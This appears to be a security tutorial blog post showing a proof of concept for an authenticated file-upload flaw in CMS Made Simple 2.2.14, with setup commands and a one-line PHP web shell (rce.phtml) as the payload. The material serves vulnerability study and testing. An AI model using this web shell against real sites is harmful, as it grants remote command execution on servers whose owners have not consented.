Hey Folks, In this tutorial we will show you the (POC) of cms made simple 2.2.14 which is vulnerable to arbitrary file upload vulnerability. This vulnerability allow an authenticated user to upload arbitrary file on the file manager.
About the Vulnerability
- Exploit Author: Roel van Beurden
- Software Link: http://s3.amazonaws.com/cmsms/downloads/14793/cmsms-2.2.14-install.zip
- Version: 2.2.14
- Tested on: Ubuntu 18.04
Vulnerability Setup
1 2 3 4 5 | wget http://s3.amazonaws.com/cmsms/downloads/14793/cmsms-2.2.14-install.zip sudo unzip cmsms-2.2.14-install.zip -d /var/www/html/cmsms sudo chmod -R 755 /var/www/html/cmsms/ sudo chown -R www-data:www-data /var/www/html/cmsms/ systemctl start apache2 |




Full Proof of Concept
1 2 | cat > rce.phtml <?php system($_GET['cmd']);?> |
About the Author
Shubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher.